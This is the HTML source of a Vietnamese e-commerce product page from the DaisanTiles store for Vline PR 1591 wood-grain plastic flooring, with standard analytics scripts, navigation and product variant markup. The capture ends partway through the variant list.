

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/shop/pr-1591-san-nhua-tay-ban-nha-vline-pr-1591-8098
body_size: 20378
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(8098,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Sàn Nhựa Tây Ban Nha Vline PR 1591"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/shop/pr-1591-san-nhua-tay-ban-nha-vline-pr-1591-8098"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/product.template/8098/image_1024?unique=a6be4f9"/>
                        <meta property="og:description" content="Sàn nhựa Galaxy vân gỗ là dòng sản phẩm keo dán được sản xuất trên dây chuyền hiện đại, sau khi thành phẩm sàn có hệ thống vân như vân gỗ tự nhiên, màu sắc đa dạng, trang nhã, rất hợp với phong cách của người Việt. Đây là dòng sản phẩm sàn nhựa có giá thành vừa phải, rất hợp với những công trình tạm thời không yêu cầu quá cao về tuổi thọ. Sàn nhựa galaxy là một sự lựa chọn đúng đắn cho khách hàng. "/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Sàn Nhựa Tây Ban Nha Vline PR 1591"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/product.template/8098/image_1024?unique=a6be4f9"/>
                    <meta name="twitter:description" content="Sàn nhựa Galaxy vân gỗ là dòng sản phẩm keo dán được sản xuất trên dây chuyền hiện đại, sau khi thành phẩm sàn có hệ thống vân như vân gỗ tự nhiên, màu sắc đa dạng, trang nhã, rất hợp với phong cách của người Việt. Đây là dòng sản phẩm sàn nhựa có giá thành vừa phải, rất hợp với những công trình tạm thời không yêu cầu quá cao về tuổi thọ. Sàn nhựa galaxy là một sự lựa chọn đúng đắn cho khách hàng. "/>
        <link rel="canonical" href="https://daisantiles.vn/shop/pr-1591-san-nhua-tay-ban-nha-vline-pr-1591-8098"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Sàn Nhựa Tây Ban Nha Vline PR 1591 | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109437-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "8181d1d5f351829db535923f7af8972553448167o1799977133",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/8098/image_128" alt="Sàn Nhựa Tây Ban Nha Vline PR 1591" loading="lazy"/>
                </a>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Cửa hàng</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Sàn Nhựa Tây Ban Nha Vline PR 1591</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/dsw411-tam-san-daesan-4mm-khoa-hem-dsw411-8097">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/8097/image_128" alt="Tấm sàn DAESAN 4mm khóa hèm - DSW411" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Tấm sàn DAESAN 4mm khóa hèm - DSW411
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Quay về sản phẩm" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/dsw204-san-nhua-daesan-2mm-phu-keo-dsw204-8099">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/8099/image_128" alt="Sàn Nhựa DAESAN 2mm phủ keo DSW204" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Sàn Nhựa DAESAN 2mm phủ keo DSW204
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS" contenteditable="true">
    </div>
  <section id="product_detail" class="container mt-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 8297, &#34;item_name&#34;: &#34;[PR 1591] S\u00e0n Nh\u1ef1a T\u00e2y Ban Nha Vline PR 1591&#34;, &#34;item_category&#34;: &#34;G\u1ea1ch \u1ed1p l\u00e1t&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 240000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
  <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel o_carousel_product_left_indicators d-flex pb-1" data-ride="carousel" data-interval="0">
        <div class="o_carousel_product_indicators ">
            <ol class="carousel-indicators d-flex d-lg-block pr-2 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/8297/image_128/%5BPR%201591%5D%20S%C3%A0n%20Nh%E1%BB%B1a%20T%C3%A2y%20Ban%20Nha%20Vline%20PR%201591?unique=a605480" class="img o_image_64_contain" alt="Sàn Nhựa Tây Ban Nha Vline PR 1591" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/4246/image_128/S%C3%A0n%20Nh%E1%BB%B1a%20T%C3%A2y%20Ban%20Nha%20Vline%20PR%201591?unique=f9cb97c" class="img o_image_64_contain" alt="Sàn Nhựa Tây Ban Nha Vline PR 1591" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
      <div class="carousel-inner h-100">
          <div class="carousel-item h-100 active">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/8297/image_1024/%5BPR%201591%5D%20S%C3%A0n%20Nh%E1%BB%B1a%20T%C3%A2y%20Ban%20Nha%20Vline%20PR%201591?unique=a605480" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Sàn Nhựa Tây Ban Nha Vline PR 1591" data-zoom="1" data-zoom-image="/web/image/product.product/8297/image_1920/%5BPR%201591%5D%20S%C3%A0n%20Nh%E1%BB%B1a%20T%C3%A2y%20Ban%20Nha%20Vline%20PR%201591?unique=a605480" loading="lazy"/></div>
            </div>
            </div>
          <div class="carousel-item h-100">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/4246/image_1024/S%C3%A0n%20Nh%E1%BB%B1a%20T%C3%A2y%20Ban%20Nha%20Vline%20PR%201591?unique=f9cb97c" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Sàn Nhựa Tây Ban Nha Vline PR 1591" data-zoom="1" data-zoom-image="/web/image/product.image/4246/image_1920/S%C3%A0n%20Nh%E1%BB%B1a%20T%C3%A2y%20Ban%20Nha%20Vline%20PR%201591?unique=f9cb97c" loading="lazy"/></div>
            </div>
            </div>
      </div>
        <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
          <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Trước"></span>
        </a>
        <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
          <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Tiếp" contenteditable="false">​</span>
        </a>
    </div>
  </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Sàn Nhựa Tây Ban Nha Vline PR 1591</h1>
            <span itemprop="url" style="display:none;">https://www.daisantiles.vn/shop/pr-1591-san-nhua-tay-ban-nha-vline-pr-1591-8098</span>
            <span itemprop="image" style="display:none;">https://www.daisantiles.vn/web/image/product.template/8098/image_1920?unique=a6be4f9</span>
              <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 nhận xét)
                </small>
        </div>
              </a>
            <p data-oe-type="html" data-oe-expression="product.description_sale" class="text-muted my-2">Sàn nhựa Galaxy vân gỗ là dòng sản phẩm keo dán được sản xuất trên dây chuyền hiện đại, sau khi thành phẩm sàn có hệ thống vân như vân gỗ tự nhiên, màu sắc đa dạng, trang nhã, rất hợp với phong cách của người Việt. Đây là dòng sản phẩm sàn nhựa có giá thành vừa phải, rất hợp với những công trình tạm thời không yêu cầu quá cao về tuổi thọ. Sàn nhựa galaxy là một sự lựa chọn đúng đắn cho khách hàng. </p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="8181d1d5f351829db535923f7af8972553448167o1799977133"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div class="h3">
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="8297"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="8098"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="2132"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;12946&#34;: [], &#34;12514&#34;: [], &#34;12510&#34;: [], &#34;12517&#34;: [], &#34;12512&#34;: [], &#34;12515&#34;: [], &#34;12513&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;12946&#34;: &#34;Th\u01b0\u01a1ng hi\u1ec7u: Vline&#34;, &#34;12514&#34;: &#34;M\u00e0u s\u1eafc: N\u00e2u&#34;, &#34;12510&#34;: &#34;Xu\u1ea5t x\u1ee9: H\u00e0n Qu\u1ed1c&#34;, &#34;12517&#34;: &#34;K\u00edch th\u01b0\u1edbc: 150x938mm&#34;, &#34;12512&#34;: &#34;V\u00e2n g\u1ea1ch: V\u00e2n g\u1ed7&#34;, &#34;12515&#34;: &#34;Ch\u1ea5t li\u1ec7u g\u1ea1ch: Nh\u1ef1a&#34;, &#34;12513&#34;: &#34;\u1ee8ng d\u1ee5ng: Ph\u00f2ng kh\u00e1ch&#34;}}">
                <li data-attribute_id="4" data-attribute_name="Thương hiệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Thương hiệu</h6>
            </div>
                <ul data-attribute_id="4" class="list-inline dr-variant ">
                        <li class="list-inline-item mr-1">
                            <label>
                                <div>
                                    <input type="radio" class="js_variant_change radio_input d-none no_variant" checked="True" name="ptal-10864" value="12946" data-value_id="12946" data-value_name="Vline" data-attribute_name="Thương hiệu"/>
                                    <div class="radio_input_value d-flex flex-column align-items-center mr-0">
                                        <div class="dr-variant-item image" title="Vline"><img src="/web/image/product.template.attribute.value/12946/dr_image/Th%C6%B0%C6%A1ng%20hi%E1%BB%87u:%20Vline?unique=a31a83c" class="img img-fluid" alt="Thương hiệu: Vline" loading="lazy"/></div>
                                    </div>
                                </div>
                            </label>
                        </li>
                </ul>
        </li>
                <li data-attribute_id="2" data-attribute_name="Màu sắc" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Màu sắc</h6>
            </div>
                        <ul data-attribute_id="2" class="list-inline  ">
                            <li class="list-inline-item mr-1">
                                <label style="background-color:#AD6E14" class="css_attribute_color active ">
                                    <input type="radio" class="js_variant_change  always" checked="True" name="ptal-10869" value="12514" title="Nâu" data-value_id="12514" data-value_name="Nâu" data-attribute_name="Màu sắc" data-is_single="True"/>
                                </label>
                            </li>
                        </ul>
        </li>
                <li data-attribute_id="6" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="6" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10865" value="12510" data-value_id="12510" data-value_name="Hàn Quốc" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Hàn Quốc</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="7" data-attribute_name="Kích thước" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước</h6>
            </div>
                        <ul data-attribute_id="7" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-10866" value="12517" data-value_id="12517" data-value_name="150x938mm" data-attribute_name="Kích thước"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
